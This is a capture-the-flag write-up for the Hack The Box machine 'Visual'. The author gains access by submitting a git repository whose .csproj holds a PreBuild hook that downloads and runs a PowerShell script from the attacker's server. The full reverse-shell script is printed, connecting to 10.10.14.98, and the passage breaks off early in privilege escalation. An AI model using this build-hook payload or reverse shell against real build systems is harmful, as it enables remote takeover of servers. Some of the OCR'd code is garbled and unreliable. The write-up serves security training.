### **Visual**



**IP**: 10.129.229.122

# **Info Gathering**

### **Initial Setup**



### **Enumeration**



### **Hosts**



### **Services**



# **Gaining Access**

On the homepage of the site is a location to submit a Git Repo URL that hosts .NET code to be compiled This is a pretty straight forward start. Make a C# project that executes a shell during pre or post compiling **Screenshot Evidence**



I created a directory to be used for hosting a local git repository to that will contain a C# application to compile that establishes a reverse shell.

I cloned a GitHub repo I have that already exists

# Commands To Host Local Git Repo **cd /**root**/**HTB**/**Boxes**/**Visual git clone https**://**github.com**/**OsbornePro**/**EncrypIT.git

During the applications compilation process I am going to require pre-build actions be executed that execute a reverse shell

In the EncrypIT.csproj file, just below the opening <Project> tag I added the below PreBuild Event A csproj file contains compiler settings to build C# projects with using XML formatting defined options

```
# Modify File
vim /root/HTB/Boxes/Visual/EncrypIT/EncrypIT/EncrypIT.csproj
# Add the below at line 2
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
  <Exec Command="powershell IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.98:8000/
revshell.ps1')" />
</Target>
```
### **Screenshot Evidence**

```
<?xml version="1.0" encoding="utf-8"?>
                             xmlns="http://schemas.microsoft.com/deve
<Project ToolsVersion=
 KTarget Name="PreBuild
                          BeforeTargets="Pr
      <Exec Command="powershel
  ≮/Target>
  <Import Project="$(MSBuildExtensionsPath)\$(MSBuildToolsVersion)\Microso
```
I next added a revshell.ps1 file in the root of the repo and made it executable

```
# Commands Executed
touch revshell.ps1
chmod a+x revshell.ps1
nano revshell.ps1
```
#### **Contents of /root/HTB/Boxes/Visual/EncrypIT/revshell.ps1**

```
$socket = new-object System.Net.Sockets.TcpClient('10.10.14.98', 1337);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
     $writer.Flush();
     $read = $null;
    $res = " while($stream.DataAvailable -or $read -eq $null) {
         $read = $stream.Read($buffer, 0, 1024)
     }
     $out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
     if(!$out.equals("exit")){
         $args = "";
         if($out.IndexOf(' ') -gt -1){
             $args = $out.substring($out.IndexOf(' ')+1);
             $out = $out.substring(0,$out.IndexOf(' '));
            if($args.split(' ').length -gt 1){
                 $pinfo = New-Object System.Diagnostics.ProcessStartInfo
                 $pinfo.FileName = "cmd.exe"
                 $pinfo.RedirectStandardError = $true
                 $pinfo.RedirectStandardOutput = $true
                 $pinfo.UseShellExecute = $false
                 $pinfo.Arguments = "/c $out $args"
```

```
 $p = New-Object System.Diagnostics.Process
                $p.StartInfo = $pinfo
                $p.Start() | Out-Null
                $p.WaitForExit()
                $stdout = $p.StandardOutput.ReadToEnd()
                $stderr = $p.StandardError.ReadToEnd()
                if ($p.ExitCode -ne 0) {
                    $res = $stderr
                } else {
                    $res = $stdout
 }
 }
            else{
            $res = (&"$out" "$args") | out-string;
 }
        }
        else{
            $res = (&"$out") | out-string;
        }
         if($res -ne $null){
        $writer.WriteLine($res)
    }
     }
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
```
I updated/created the git repo so it hosts the files and any changes I made



#### **Screenshot Evidence**

```
:<mark>⊕kali</mark>)-[~/HTB/Boxes/Visual]
  .# cd /root/HTB/Boxes/Visual
git --bare clone /root/HTB/Boxes/Visual/EncrypIT hosthttprepodir
cd hosthttprepodir/.git
git --bare update-server-info
mv hooks/post-update.sample hooks/post-update
Cloning into 'hosthttprepodir' ...
done.
  -(<mark>root⊕kali</mark>)-[~/HTB/Boxes/Visual/hosthttprepodir/.git]
\Box# cd /root/HTB/Boxes/Visual/hosthttprepodir
git config --global user.email 'rosborne@osbornepro.com'
git config --global user.email 'rosborne@osbornepro.com'
git add .
git commit -m "Initial file adds"
On branch main
Your branch is up to date with 'origin/main'.
nothing to commit, working tree clean
```
I then started a listener



I next stated a python simple HTTP server to host the git repo and performed a git clone to ensure my revshell.ps1 file is there

# Command Executed **cd /**root**/**HTB**/**Boxes**/**Visual python3 -m http.server 8000 # Download repo http**://**10.10.14.98**:**8000**/**hosthttprepodir**/**.git **ls** 10.10.14.98**/**EncrpIT**/**

**Screenshot Evidence** Verify revshell.ps1 is there after clone



I then entered my git URL into the site to execute the attack **GIT URL**:<http://10.10.14.98:8000/hosthttprepodir/.git> **Screenshot Evidence** Submitted URL



# Submit Your Repo

http://10.10.14.98:8000/hosthttprep



### **Screenshot Evidence HTTP Hit**



#### **Screenshot Evidence** revshell.ps1 called



#### **Screenshot Evidence Reverse Shell**



I was then able to read the user flag





### **USER FLAG: cf00907f310a87c21105250bdbf00e32**

## **PrivEsc**

In the C:\xampp directory I discover is where the PHP site is being hosted in C:\xampp\htdocs **Screenshot Evidence**

### $dir$

### Directory: C:\xampp\htdocs



The user enox is not a member of any local groups

# Command Executed net user enox

### **Screenshot Evidence**



However "Everyone" has Full permissions to C:\xampp\htdocs

# Command Executed icacls C**:\**xampp**\**htdocs icacls C**:\**xampp**\**htdocs**\**uploads

**Screenshot Evidence htdocs** 



### **Screenshot Evidence** uploads

